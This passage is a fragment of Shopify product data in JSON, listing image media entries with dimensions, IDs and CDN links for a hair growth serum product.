Serum","id":36112081879321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","width":1080},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112081912089,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112081944857,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082010393,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082043161,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082075929,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082108697,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082141465,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082174233,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082207001,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/7292\/1113\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}